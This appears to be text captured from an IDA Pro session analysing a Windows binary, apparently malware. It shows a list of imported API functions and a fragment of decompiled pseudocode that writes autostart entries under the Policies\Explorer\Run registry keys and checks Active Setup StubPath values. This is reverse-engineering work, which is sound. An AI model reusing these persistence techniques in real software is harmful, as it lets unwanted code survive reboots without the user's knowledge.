 File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name
GetProcessHeap_0
HeapAlloc_0
HeapReAlloc
HeapFree_0
FreeLibrary_0
GetModuleFileNameA
GetModuleHandleA_0
LocalAlloc
LocalFree_0
TlsAlloc
TlsFree
TlsGetValue
TlsSetValue
GetCommandLineA
CloseHandle_0
CreateFileA_0
GetFileType
GetSystemTime
GetFileSize_0
GetStdHandle
RaiseException
ReadFile_0_0
RtlUnwind
SetEndOfFile
SetFilePointer_0
UnhandledExceptionFilter
WriteFile_0_0
CharNextA
CreateThread_0
ExitProcess_0
FindClose_0
FindFirstFileA_0
GetLastError_0
GetLocaleInfoA_0
152 v11 = sub_14003534(*v1);
153 Calculate_string_length(&v65, v11);
154 v33 = v65;
155 Calculate_string_length(&v64, "Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run");
156 Reg_Create_KEY(HKEY_LOCAL_MACHINE, v64, v33, v38);
157 }
158 v12 = sub_14003534(*v1);
159 Calculate_string_length(&v62, v12);
160 v29 = v62;
161 Calculate_string_length(&v61, "Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run");
162 Query_Reg(HKEY_CURRENT_USER, v61, v29, 0, &v63);
163 Compare_array_lengths(v63, *v0);
164 if ( !v3 )
165 {
166 v13 = sub_14003534(*v0);
167 Calculate_string_length(&v60, v13);
168 v39 = v60;
169 v14 = sub_14003534(*v1);
170 Calculate_string_length(&v59, v14);
171 v34 = v59;
172 Calculate_string_length(&v58, "Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run");
173 Reg_Create_KEY(HKEY_CURRENT_USER, v58, v34, v39);
174 }
175 }
176 if ( *off_1404AB8C )
177 {
178 Calculate_string_length(&v56, "StubPath");
179 v30 = v56;
180 sub_14003388(&v54, &str_Software_Micros_active_installed[1], *off_1404AB8C);// Software\Microsoft\Active Setup\Installed Components\
181 v15 = sub_14003534(v54);
182 Calculate_string_length(&v55, v15);
183 Query_Reg(HKEY_LOCAL_MACHINE, v55, v30, 0, &v57);
184 Compare_array_lengths(v57, *v0);
185 if ( !v3 )
186 {
187 v16 = sub_14003534(*v0);
188 Calculate_string_length(&v53, v16);
0004494A sub_14045240:188 (1404554A) (Synchronized with IDA View-A)
Output
1404AB8C: using guessed type void *off_1404AB8C;